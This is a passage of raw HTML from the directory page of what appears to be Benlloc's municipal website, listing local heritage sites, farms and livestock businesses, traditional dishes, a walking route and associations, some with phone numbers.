                <a href="https://benlloc.es/directori/listing/aljubs" title="Aljubs" class=" sabai-entity-permalink sabai-entity-id-165 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aljubs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural. El seu origen s&#8217;estima neolític, ja que s&#82...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-99" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/josefa-perez-ribes" title="Josefa Perez Ribes" class=" sabai-entity-permalink sabai-entity-id-99 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Josefa Perez Ribes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-97" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/nieves-gargallo-monforte" title="Nieves Gargallo Monforte" class=" sabai-entity-permalink sabai-entity-id-97 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nieves Gargallo Monforte</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-96" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vigadell-benlloch-s-l" title="Vigadel Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-96 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vigadel Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Dr Mateu, 9, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339257</span><span class="sabai-visible-xs-inline"><a href="tel:964339257">964339257</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-95" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-escuriola-andreu" title="Manuel Escuriola Andreu" class=" sabai-entity-permalink sabai-entity-id-95 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Escuriola Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-93" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/javier-piquer-ortells" title="Javier Piquer Ortells" class=" sabai-entity-permalink sabai-entity-id-93 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Javier Piquer Ortells</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-92" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/herminio-moliner-roca" title="Herminio Moliner Roca" class=" sabai-entity-permalink sabai-entity-id-92 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Herminio Moliner Roca</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-91" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/porcaves-2013-coop-v" title="Porcaves 2011 Coop.V" class=" sabai-entity-permalink sabai-entity-id-91 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Porcaves 2011 Coop.V</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de les Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-90" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans-cb" title="Cami dels Romans CB" class=" sabai-entity-permalink sabai-entity-id-90 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cami dels Romans CB</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-87" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-fertrama-s-l-1" title="Ganados Fertrama S.L" class=" sabai-entity-permalink sabai-entity-id-87 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Fertrama S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adyutori, 24, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-86" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-traver-ferrando" title="Manuel Traver Ferrando" class=" sabai-entity-permalink sabai-entity-id-86 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Traver Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-85" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1" title="Ganados Marba S.L" class=" sabai-entity-permalink sabai-entity-id-85 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Marba S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339074</span><span class="sabai-visible-xs-inline"><a href="tel:964339074">964339074</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-194" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/tombet" title="Tombet" class=" sabai-entity-permalink sabai-entity-id-194 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tombet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es tracta d&#8217;un guiso consistent en carn de cabrit bullit en un olla de fang a foc lent, i q...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-195" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/tallades-de-perol-o-frito" title="Tallades de perol o Frito" class=" sabai-entity-permalink sabai-entity-id-195 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tallades de perol o Frito</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-196" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pas-de-la-fusta" title="Pas de la Fusta" class=" sabai-entity-permalink sabai-entity-id-196 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de la Fusta</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es el fragment d&#8217;assegador més llarg que hi ha al terme. Mesura aproximadament 15 kilòmetre...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-94" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-beltran-ferrando" title="Manuel Beltran Ferrando" class=" sabai-entity-permalink sabai-entity-id-94 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Beltran Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-19" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-de-frontenis-de-benlloch" title="Club de Frontenis de Benlloc" class=" sabai-entity-permalink sabai-entity-id-19 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Frontenis de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619451335</span><span class="sabai-visible-xs-inline"><a href="tel:619451335">619451335</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;r&#114;a&#64;&#98;e&#110;&#108;l&#111;&#99;&#46;es" target="_blank">&#115;&#117;&#98;&#97;r&#114;a&#64;&#98;e&#110;&#108;l&#111;&#99;&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-20" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-musical-amor-a-lart" title="Associació musical Amor a l'Art" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació musical Amor a l&#039;Art</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-28" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/penya-barcelonista" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/402446d00e1915ef8fda80ec5df6e422.jpg" alt="penya barcelonista.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/penya-barcelonista" title="Penya barcelonista" class=" sabai-entity-permalink sabai-entity-id-28 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Penya barcelonista</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
